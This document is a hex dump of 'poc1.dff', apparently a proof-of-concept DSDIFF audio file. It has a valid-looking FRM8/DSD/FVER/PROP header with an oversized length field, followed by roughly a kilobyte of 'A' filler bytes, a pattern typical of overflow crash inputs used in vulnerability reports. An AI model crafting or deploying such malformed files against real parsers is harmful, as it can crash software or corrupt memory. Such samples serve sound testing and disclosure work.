 poc1.dff
0 46524D38 00000000 00004020 44534420 46564552 00000000 00000004 01050000 50524F50 00000000 FFFFFFFF FRM8 @ DSD FVER PROP ....
44 00000000 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
88 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
132 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
176 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
220 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
264 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
308 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
352 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
396 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
440 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
484 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
528 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
572 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
616 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
660 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
704 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
748 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
792 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
836 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
880 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
924 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
968 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1012 41414141 41414141 41414141 AAAAAAAAAAAA